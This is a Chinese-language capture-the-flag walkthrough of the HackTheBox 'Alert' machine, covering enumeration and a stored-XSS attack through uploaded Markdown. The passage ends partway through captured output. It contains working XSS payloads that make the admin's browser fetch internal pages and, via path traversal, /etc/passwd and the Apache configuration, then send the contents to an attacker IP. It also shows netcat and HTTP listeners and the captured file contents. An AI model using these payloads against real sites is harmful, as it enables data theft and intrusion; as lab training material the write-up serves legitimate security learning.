靶场信息
https://app.hackthebox.com/machines/Alert/
介绍
Alert 是一台难度较低的 Linux 系统,其网站用于上传、查看和共享 Markdown 文件。该网站存在跨站脚本 (XSS) 漏洞,攻击者利用该漏洞访问一个存在任意文件读取漏洞的内部页面,并利用该漏洞获取密码哈希值。随后,攻击者破解该哈希值,获取用于 SSH 访问目标系统的凭据。枚举系统上运行的进程显示,一个 PHP 文件正在定期执行,该文件拥有超出我们用户所属管理组权限的权限,允许我们以 root 用户身份覆盖该文件并执行代码。
靶场信息
目标:Alert
域名:http://alert.htb
ip:10.129.68.219
操作系统:ubuntu linux
攻击路径: XSS -> 文件读取 -> 密码破解 -> SSH -> 权限提升
过程
1.信息收集
1.首先进入网页链接VPN后开启机器。

1.1测试一下连通性

接着使用nmap进行端口扫描
nmap -Pn -sC -sV 10.129.74.132

只发现两个TCP端口:22和80
22/tcp open ssh
80/tcp open http
说明后续会涉及到ssh远程连接
1.3DNS解析
发现有一条没有进行重定向到metapress.htb,所以进行更改hosts文件,进行DNS解析。


修改后可以正常访问

浏览到该域名时,看到一个允许我们查看和分享Markdown文件的网站。枚举网站根目录,子域名枚举,网站框架枚举。
1.4指纹识别
whatweb查看网站相关信息
└─# whatweb http://alert.htb/index.php?page=alert

1.5枚举
1.5.1网站根目录

先尝试dirsearch扫描出来一些目录
用nuclei试试
└─# nuclei -u http://alert.htb/index.php?page=alert

尝试用ffuf找
┌──(root㉿kali)-[~]
└─# ffuf -w /usr/share/wordlists/dirb/common.txt -u http://alert.htb/FUZZ -mc 200,301,302,403 -c -v
┌──(root㉿kali)-[~]
└─# ffuf -w /usr/share/wordlists/dirb/common.txt -u http://alert.htb/FUZZ -mc 200,301,302,403 -fs 0

在这里,看到八个目录名分别为.hta、.htaccess、.htpasswd、css、index.php、messages、server-status和uploads的目录。

现在对 page 参数进行模糊测试,使用常见的文件名和路径

gobuster也尝试一下
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://alert.htb -w /usr/share/wordlists/dirb/common.txt

尝试访问后返回失败
用了一个更加强大的字典
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u http://alert.htb -x php, .txt

┌──(root㉿kali)-[~]
└─# feroxbuster -u http://alert.htb -x php -t 100
找到一个messages.php,访问一下,发现无任何变化,说明是访问成功的,说不定根据介绍后续会用到。
1.5.2子域名爆破
这个我尝试了三个软件还有kali中的ffuf,时间确实有点儿长,我直接给出应该使用的字典名称(subdomains-top1mil-110000.txt)。
┌──(root㉿kali)-[~]
└─# ffuf -c -w /usr/share/wordlists/amass/subdomains-top1mil-110000.txt -u 'http://alert.htb' -H “Host:FUZZ.alert.htb” -fw 20

添加到hosts文件中,访问:http://statistics.alert.htb/,发现一个登录界面。但没有用户名和密码。
2.XSS漏洞利用
2.1Web应用分析
这是一个Markdown查看器应用。应用使用PHP开发,存在page参数,可能存在文件包含漏洞,支持Markdown文件的上传和查看功能。
靶机名称Alert想到xss简单测试一下
<script>alert('test')</script>

尝试上传一个PHP脚本,但上传失败,表明可能存在文件类型白名单或后缀名过滤。



上传正常Markdown文件进行测试

上传以后发现我们的Markdown文件是以visualizer.php文件进行展示的,并且是用html标签。

在之前上传一个包含XSS payload的Markdown文件出现test时候知道确认存在存储型XSS漏洞,点击分享后,会生成一个包含此Markdown文档内容的链接。


无法直接阅读此页面。可能是因为权限不够,应该发送个指令或者消息让管理员阅读并将结果发回。

2.1.1窃取管理员Cookie(如果未使用HttpOnly)。
|
科普:HttpOnly 是 Set-Cookie 响应头里的一个布尔属性。 一旦加上,浏览器会禁止任何 JavaScript(包括页面脚本、控制台、调试工具)读取该 Cookie,但不影响浏览器在 HTTP 请求中自动携带它。HttpOnly 不是阻止 XSS 本身,而是阻止 XSS 成功后的 Cookie 窃取。 |
<script>fetch(“http://10.10.16.3/fromfetch”);</script>

┌──(root㉿kali)-[~]
└─# python3 -m http.server 80

<script>fetch('http://10.10.16.3/collect?data=' + document.cookie);</script>

还是失败,再次改进一下

<script>
// XSS payload用于访问内部管理页面
fetch('http://alert.htb/massages.php')
.then(response => response.text())
.then(data => {
// 将管理页面内容发送到攻击者控制的服务器
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://10.10.16.3', true);
xhr.send(data);
});
</script>将包含此payload的Markdown文档链接通过“Contact US”发送。服务器接收到请求,但未获取到有价值的管理员Cookie。

2.1.2通过管理员的会话上下文,读取其可以访问的页面内容。
Contact US功能,可用于发送XSS链接可,以将此链接作为留言发送给管理员。
<script>
// XSS payload用于访问内部管理页面
fetch('http://alert.htb/massages.php')
.then(response => response.text())
.then(data => {
// 将管理页面内容发送到攻击者控制的服务器
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://10.10.16.3', true);
xhr.send(data);
});
</script>http://alert.htb/visualizer.php?link_share=690963f7dacbf2.01774743.md

<script>
// XSS payload用于访问内部管理页面
fetch('http://alert.htb/massages.php')
.then(response => response.text())
.then(data => {
// 将管理页面内容发送到攻击者控制的服务器
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://10.10.16.3:3000', true);
xhr.send(data);
});
</script>http://alert.htb/visualizer.php?link_share=6909650aa66e26.23209147.md
将链接以消息的形式进行发送后

本地netcat监听后请求为响应
nc -lvnp 2999

继续构造
<script>
fetch("http://alert.htb/messages.php")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.3:2999/?file_content=" + encodeURIComponent(data));});
</script>使用python -m http.server 80 获取到了一些信息,需要进行解码
10.10.16.3 – – [04/Nov/2025 10:37:22] “GET /?file_content=%0A HTTP/1.1” 200 –
10.10.16.3 – – [04/Nov/2025 10:38:53] “GET /?file_content=%0A HTTP/1.1” 200 –
10.129.68.219 – – [04/Nov/2025 10:39:02] “GET /?file_content=%3Ch1%3EMessages%3C/h1%3E%3Cul%3E%3Cli%3E%3Ca%20href%3D%27messages.php%3Ffile%3D2024-03-10_15-48-34.txt%27%3E2024-03-10_15-48-34.txt%3C/a%3E%3C/li%3E%3C/ul%3E%0A HTTP/1.1” 200 –

丢给AI或者是用URL的解码工具进行解码得到
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
发现重要信息
页面内容:这是一个消息列表页面,标题为 “Messages”,显示通过file参数包含文件文件链接:发现一个可访问的消息文件:2024-03-10_15-48-34.txt访问路径:messages.php?file=2024-03-10_15-48-34.txt
2.2利用文件包含读取敏感信息
2.2.1找Linux 系统的用户账户数据库文件,/etc/passwd
<script>
fetch(“http://alert.htb/messages.php?file=../../../../../../../../../etc/passwd”)
.then(response => response.text())
.then(data => {fetch(“http://10.10.16.3/?file_content=” + encodeURIComponent(data));});
</script>
上传后成功得到回显,进行解码

|
10.129.68.219–[04/Nov/202510:53:54]”GET/?file_content=%3Cpre%3Eroot:x:0:0:root:/root:/bin/bash%0Adaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin%0Abin:x:2:2:bin:/bin:/usr/sbin/nologin%0Asys:x:3:3:sys:/dev:/usr/sbin/nologin%0Async:x:4:65534:sync:/bin:/bin/sync%0Agames:x:5:60:games:/usr/games:/usr/sbin/nologin%0Aman:x:6:12:man:/var/cache/man:/usr/sbin/nologin%0Alp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin%0Amail:x:8:8:mail:/var/mail:/usr/sbin/nologin%0Anews:x:9:9:news:/var/spool/news:/usr/sbin/nologin%0Auucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin%0Aproxy:x:13:13:proxy:/bin:/usr/sbin/nologin%0Awww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin%0Abackup:x:34:34:backup:/var/backups:/usr/sbin/nologin%0Alist:x:38:38:Mailing%20List%20Manager:/var/list:/usr/sbin/nologin%0Airc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin%0Agnats:x:41:41:Gnats%20Bug-Reporting%20System%20(admin):/var/lib/gnats:/usr/sbin/nologin%0Anobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin%0Asystemd-network:x:100:102:systemd%20Network%20Management%2C%2C%2C:/run/systemd:/usr/sbin/nologin%0Asystemd-resolve:x:101:103:systemd%20Resolver%2C%2C%2C:/run/systemd:/usr/sbin/nologin%0Asystemd-timesync:x:102:104:systemd%20Time%20Synchronization%2C%2C%2C:/run/systemd:/usr/sbin/nologin%0Amessagebus:x:103:106::/nonexistent:/usr/sbin/nologin%0Asyslog:x:104:110::/home/syslog:/usr/sbin/nologin%0A_apt:x:105:65534::/nonexistent:/usr/sbin/nologin%0Atss:x:106:111:TPM%20software%20stack%2C%2C%2C:/var/lib/tpm:/bin/false%0Auuidd:x:107:112::/run/uuidd:/usr/sbin/nologin%0Atcpdump:x:108:113::/nonexistent:/usr/sbin/nologin%0Alandscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin%0Apollinate:x:110:1::/var/cache/pollinate:/bin/false%0Afwupd-refresh:x:111:116:fwupd-refresh%20user%2C%2C%2C:/run/systemd:/usr/sbin/nologin%0Ausbmux:x:112:46:usbmux%20daemon%2C%2C%2C:/var/lib/usbmux:/usr/sbin/nologin%0Asshd:x:113:65534::/run/sshd:/usr/sbin/nologin%0Asystemd-coredump:x:999:999:systemd%20Core%20Dumper:/:/usr/sbin/nologin%0Aalbert:x:1000:1000:albert:/home/albert:/bin/bash%0Alxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false%0Adavid:x:1001:1002:%2C%2C%2C:/home/david:/bin/bash%0A%3C/pre%3E%0A HTTP/1.1″ 200 |

|
<pre>root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin albert:x:1000:1000:albert:/home/albert:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false david:x:1001:1002:,,,:/home/david:/bin/bash </pre> |
普通用户账户:
albert(UID 1000) – 主目录/home/albert,使用/bin/bash
david(UID 1001) – 主目录/home/david,使用/bin/bash
系统用户账户:
root(UID 0) – 超级用户
www-data(UID 33) – Web服务器用户
2.2.2找到Apache的配置文件

根据这里我们知道Apache的版本为2.4.41
通过百度搜索我们知道,配置文件默认位于/etc/apache2目录下的apache2.conf文件。

<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../../../etc/apache2/apache2.conf")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.3/?file_content=" + encodeURIComponent(data));});
</script>

GET /?file_content=%3Cpre%3E%23%20This%20is%20the%20main%20Apache%20server%20configuration%20file.%20%20It%20contains%20the%0A%23%20configuration%20directives%20that%20give%20the%20server%20its%20instructions.%0A%23%20See%20http://httpd.apache.org/docs/2.4/%20for%20detailed%20information%20about%0A%23%20the%20directives%20and%20/usr/share/doc/apache2/README.Debian%20about%20Debian%20specific%0A%23%20hints.%0A%23%0A%23%0A%23%20Summary%20of%20how%20the%20Apache%202%20configuration%20works%20in%20Debian:%0A%23%20The%20Apache%202%20web%20server%20configuration%20in%20Debian%20is%20quite%20different%20to%0A%23%20upstream%27s%20suggested%20way%20to%20configure%20the%20web%20server.%20This%20is%20because%20Debian%27s%0A%23%20default%20Apache2%20installation%20attempts%20to%20make%20adding%20and%20removing%20modules%2C%0A%23%20virtual%20hosts%2C%20and%20extra%20configuration%20directives%20as%20flexible%20as%20possible%2C%20in%0A%23%20order%20to%20make%20automating%20the%20changes%20and%20administering%20the%20server%20as%20easy%20as%0A%23%20possible.%0A%0A%23%20It%20is%20split%20into%20several%20files%20forming%20the%20configuration%20hierarchy%20outlined%0A%23%20below%2C%20all%20located%20in%20the%20/etc/apache2/%20directory:%0A%23%0A%23%09/etc/apache2/%0A%23%09%7C–%20apache2.conf%0A%23%09%7C%09%60–%20%20ports.conf%0A%23%09%7C–%20mods-enabled%0A%23%09%7C%09%7C–%20*.load%0A%23%09%7C%09%60–%20*.conf%0A%23%09%7C–%20conf-enabled%0A%23%09%7C%09%60–%20*.conf%0A%23%20%09%60–%20sites-enabled%0A%23%09%20%09%60–%20*.conf%0A%23%0A%23%0A%23%20*%20apache2.conf%20is%20the%20main%20configuration%20file%20(this%20file).%20It%20puts%20the%20pieces%0A%23%20%20%20together%20by%20including%20all%20remaining%20configuration%20files%20when%20starting%20up%20the%0A%23%20%20%20web%20server.%0A%23%0A%23%20*%20ports.conf%20is%20always%20included%20from%20the%20main%20configuration%20file.%20It%20is%0A%23%20%20%20supposed%20to%20determine%20listening%20ports%20for%20incoming%20connections%20which%20can%20be%0A%23%20%20%20customized%20anytime.%0A%23%0A%23%20*%20Configuration%20files%20in%20the%20mods-enabled/%2C%20conf-enabled/%20and%20sites-enabled/%0A%23%20%20%20directories%20contain%20particular%20configuration%20snippets%20which%20manage%20modules%2C%0A%23%20%20%20global%20configuration%20fragments%2C%20or%20virtual%20host%20configurations%2C%0A%23%20%20%20respectively.%0A%23%0A%23%20%20%20They%20are%20activated%20by%20symlinking%20available%20configuration%20files%20from%20their%0A%23%20%20%20respective%20*-available/%20counterparts.%20These%20should%20be%20managed%20by%20using%20our%0A%23%20%20%20helpers%20a2enmod/a2dismod%2C%20a2ensite/a2dissite%20and%20a2enconf/a2disconf.%20See%0A%23%20%20%20their%20respective%20man%20pages%20for%20detailed%20information.%0A%23%0A%23%20*%20The%20binary%20is%20called%20apache2.%20Due%20to%20the%20use%20of%20environment%20variables%2C%20in%0A%23%20%20%20the%20default%20configuration%2C%20apache2%20needs%20to%20be%20started/stopped%20with%0A%23%20%20%20/etc/init.d/apache2%20or%20apache2ctl.%20Calling%20/usr/bin/apache2%20directly%20will%20not%0A%23%20%20%20work%20with%20the%20default%20configuration.%0A%0A%0A%23%20Global%20configuration%0A%23%0A%0A%23%0A%23%20ServerRoot:%20The%20top%20of%20the%20directory%20tree%20under%20which%20the%20server%27s%0A%23%20configuration%2C%20error%2C%20and%20log%20files%20are%20kept.%0A%23%0A%23%20NOTE!%20%20If%20you%20intend%20to%20place%20this%20on%20an%20NFS%20(or%20otherwise%20network)%0A%23%20mounted%20filesystem%20then%20please%20read%20the%20Mutex%20documentation%20(available%0A%23%20at%20%3CURL:http://httpd.apache.org/docs/2.4/mod/core.html%23mutex%3E)%3B%0A%23%20you%20will%20save%20yourself%20a%20lot%20of%20trouble.%0A%23%0A%23%20Do%20NOT%20add%20a%20slash%20at%20the%20end%20of%20the%20directory%20path.%0A%23%0A%23ServerRoot%20%22/etc/apache2%22%0A%0A%23%0A%23%20The%20accept%20serialization%20lock%20file%20MUST%20BE%20STORED%20ON%20A%20LOCAL%20DISK.%0A%23%0A%23Mutex%20file:%24%7BAPACHE_LOCK_DIR%7D%20default%0A%0A%23%0A%23%20The%20directory%20where%20shm%20and%20other%20runtime%20files%20will%20be%20stored.%0A%23%0A%0ADefaultRuntimeDir%20%24%7BAPACHE_RUN_DIR%7D%0A%0A%23%0A%23%20PidFile:%20The%20file%20in%20which%20the%20server%20should%20record%20its%20process%0A%23%20identification%20number%20when%20it%20starts.%0A%23%20This%20needs%20to%20be%20set%20in%20/etc/apache2/envvars%0A%23%0APidFile%20%24%7BAPACHE_PID_FILE%7D%0A%0A%23%0A%23%20Timeout:%20The%20number%20of%20seconds%20before%20receives%20and%20sends%20time%20out.%0A%23%0ATimeout%20300%0A%0A%23%0A%23%20KeepAlive:%20Whether%20or%20not%20to%20allow%20persistent%20connections%20(more%20than%0A%23%20one%20request%20per%20connection).%20Set%20to%20%22Off%22%20to%20deactivate.%0A%23%0AKeepAlive%20On%0A%0A%23%0A%23%20MaxKeepAliveRequests:%20The%20maximum%20number%20of%20requests%20to%20allow%0A%23%20during%20a%20persistent%20connection.%20Set%20to%200%20to%20allow%20an%20unlimited%20amount.%0A%23%20We%20recommend%20you%20leave%20this%20number%20high%2C%20for%20maximum%20performance.%0A%23%0AMaxKeepAliveRequests%20100%0A%0A%23%0A%23%20KeepAliveTimeout:%20Number%20of%20seconds%20to%20wait%20for%20the%20next%20request%20from%20the%0A%23%20same%20client%20on%20the%20same%20connection.%0A%23%0AKeepAliveTimeout%205%0A%0A%0A%23%20These%20need%20to%20be%20set%20in%20/etc/apache2/envvars%0AUser%20%24%7BAPACHE_RUN_USER%7D%0AGroup%20%24%7BAPACHE_RUN_GROUP%7D%0A%0A%23%0A%23%20HostnameLookups:%20Log%20the%20names%20of%20clients%20or%20just%20their%20IP%20addresses%0A%23%20e.g.%2C%20www.apache.org%20(on)%20or%20204.62.129.132%20(off).%0A%23%20The%20default%20is%20off%20because%20it%27d%20be%20overall%20better%20for%20the%20net%20if%20people%0A%23%20had%20to%20knowingly%20turn%20this%20feature%20on%2C%20since%20enabling%20it%20means%20that%0A%23%20each%20client%20request%20will%20result%20in%20AT%20LEAST%20one%20lookup%20request%20to%20the%0A%23%20nameserver.%0A%23%0AHostnameLookups%20Off%0A%0A%23%20ErrorLog:%20The%20location%20of%20the%20error%20log%20file.%0A%23%20If%20you%20do%20not%20specify%20an%20ErrorLog%20directive%20within%20a%20%3CVirtualHost%3E%0A%23%20container%2C%20error%20messages%20relating%20to%20that%20virtual%20host%20will%20be%0A%23%20logged%20here.%20%20If%20you%20*do*%20define%20an%20error%20logfile%20for%20a%20%3CVirtualHost%3E%0A%23%20container%2C%20that%20host%27s%20errors%20will%20be%20logged%20there%20and%20not%20here.%0A%23%0AErrorLog%20%24%7BAPACHE_LOG_DIR%7D/error.log%0A%0A%23%0A%23%20LogLevel:%20Control%20the%20severity%20of%20messages%20logged%20to%20the%20error_log.%0A%23%20Available%20values:%20trace8%2C%20…%2C%20trace1%2C%20debug%2C%20info%2C%20notice%2C%20warn%2C%0A%23%20error%2C%20crit%2C%20alert%2C%20emerg.%0A%23%20It%20is%20also%20possible%20to%20configure%20the%20log%20level%20for%20particular%20modules%2C%20e.g.%0A%23%20%22LogLevel%20info%20ssl:warn%22%0A%23%0ALogLevel%20warn%0A%0A%23%20Include%20module%20configuration:%0AIncludeOptional%20mods-enabled/*.load%0AIncludeOptional%20mods-enabled/*.conf%0A%0A%23%20Include%20list%20of%20ports%20to%20listen%20on%0AInclude%20ports.conf%0A%0A%0A%23%20Sets%20the%20default%20security%20model%20of%20the%20Apache2%20HTTPD%20server.%20It%20does%0A%23%20not%20allow%20access%20to%20the%20root%20filesystem%20outside%20of%20/usr/share%20and%20/var/www.%0A%23%20The%20former%20is%20used%20by%20web%20applications%20packaged%20in%20Debian%2C%0A%23%20the%20latter%20may%20be%20used%20for%20local%20directories%20served%20by%20the%20web%20server.%20If%0A%23%20your%20system%20is%20serving%20content%20from%20a%20sub-directory%20in%20/srv%20you%20must%20allow%0A%23%20access%20here%2C%20or%20in%20any%20related%20virtual%20host.%0A%3CDirectory%20/%3E%0A%09Options%20FollowSymLinks%0A%09AllowOverride%20None%0A%09Require%20all%20denied%0A%3C/Directory%3E%0A%0A%3CDirectory%20/usr/share%3E%0A%09AllowOverride%20None%0A%09Require%20all%20granted%0A%3C/Directory%3E%0A%0A%3CDirectory%20/var/www/%3E%0A%09Options%20Indexes%20FollowSymLinks%0A%09AllowOverride%20None%0A%09Require%20all%20granted%0A%3C/Directory%3E%0A%0A%23%3CDirectory%20/srv/%3E%0A%23%09Options%20Indexes%20FollowSymLinks%0A%23%09AllowOverride%20None%0A%23%09Require%20all%20granted%0A%23%3C/Directory%3E%0A%0A%0A%0A%0A%23%20AccessFileName:%20The%20name%20of%20the%20file%20to%20look%20for%20in%20each%20directory%0A%23%20for%20additional%20configuration%20directives.%20%20See%20also%20the%20AllowOverride%0A%23%20directive.%0A%23%0AAccessFileName%20.htaccess%0A%0A%23%0A%23%20The%20following%20lines%20prevent%20.htaccess%20and%20.htpasswd%20files%20from%20being%0A%23%20viewed%20by%20Web%20clients.%0A%23%0A%3CFilesMatch%20%22%5E%5C.ht%22%3E%0A%09Require%20all%20denied%0A%3C/FilesMatch%3E%0A%0A%0A%23%0A%23%20The%20following%20directives%20define%20some%20format%20nicknames%20for%20use%20with%0A%23%20a%20CustomLog%20directive.%0A%23%0A%23%20These%20deviate%20from%20the%20Common%20Log%20Format%20definitions%20in%20that%20they%20use%20%25O%0A%23%20(the%20actual%20bytes%20sent%20including%20headers)%20instead%20of%20%25b%20(the%20size%20of%20the%0A%23%20requested%20file)%2C%20because%20the%20latter%20makes%20it%20impossible%20to%20detect%20partial%0A%23%20requests.%0A%23%0A%23%20Note%20that%20the%20use%20of%20%25%7BX-Forwarded-For%7Di%20instead%20of%20%25h%20is%20not%20recommended.%0A%23%20Use%20mod_remoteip%20instead.%0A%23%0ALogFormat%20%22%25v:%25p%20%25h%20%25l%20%25u%20%25t%20%5C%22%25r%5C%22%20%25%3Es%20%25O%20%5C%22%25%7BReferer%7Di%5C%22%20%5C%22%25%7BUser-Agent%7Di%5C%22%22%20vhost_combined%0ALogFormat%20%22%25h%20%25l%20%25u%20%25t%20%5C%22%25r%5C%22%20%25%3Es%20%25O%20%5C%22%25%7BReferer%7Di%5C%22%20%5C%22%25%7BUser-Agent%7Di%5C%22%22%20combined%0ALogFormat%20%22%25h%20%25l%20%25u%20%25t%20%5C%22%25r%5C%22%20%25%3Es%20%25O%22%20common%0ALogFormat%20%22%25%7BReferer%7Di%20-%3E%20%25U%22%20referer%0ALogFormat%20%22%25%7BUser-agent%7Di%22%20agent%0A%0A%23%20Include%20of%20directories%20ignores%20editors%27%20and%20dpkg%27s%20backup%20files%2C%0A%23%20see%20README.Debian%20for%20details.%0A%0A%23%20Include%20generic%20snippets%20of%20statements%0AIncludeOptional%20conf-enabled/*.conf%0